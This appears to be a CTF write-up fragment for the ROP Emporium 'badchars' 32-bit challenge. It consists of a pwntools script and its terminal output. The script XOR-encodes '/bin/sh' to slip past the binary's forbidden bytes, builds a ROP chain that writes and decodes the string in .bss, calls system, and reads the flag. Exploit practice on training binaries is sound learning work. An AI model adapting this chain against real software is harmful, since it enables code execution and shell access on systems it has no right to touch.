 from pwn import *
p=process('./badchars32')
sys_addr=0x080484E0
binsh="/bin/sh\x00"
xorbinsh=""
for i in binsh:
    xorbinsh += chr(ord(i) ^ 2)
xor_ebx_cl=0x8048890
bss_addr=0x804A044
mov_edi_esi=0x8048893
pop_esi_edi=0x8048899
pop_ebx_ecx=0x8048896
pay='a'*44+p32(pop_esi_edi)+xorbinsh[0:4]+p32(bss_addr)+p32(mov_edi_esi)
pay+=p32(pop_esi_edi)+xorbinsh[4:8]+p32(bss_addr+4)+p32(mov_edi_esi)
for i in range(0,len(xorbinsh)):
        pay+=p32(pop_ebx_ecx)
        pay+=p32(bss_addr+i)+p32(2)
        pay+=p32(xor_ebx_cl)
pay+=p32(sys_addr)+p32(0)+p32(bss_addr)
p.sendline(pay)
p.interactive()
Python
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/badchars/32
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/badchars/32$ python exp.py
[+] Starting local process './badchars32': pid 13206
[*] Switching to interactive mode
badchars by ROP Emporium
32bits
badchars are: b i c / <space> f n s
> $ ls
badchars32  exp.py  flag.txt  peda-session-badchars32.txt
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$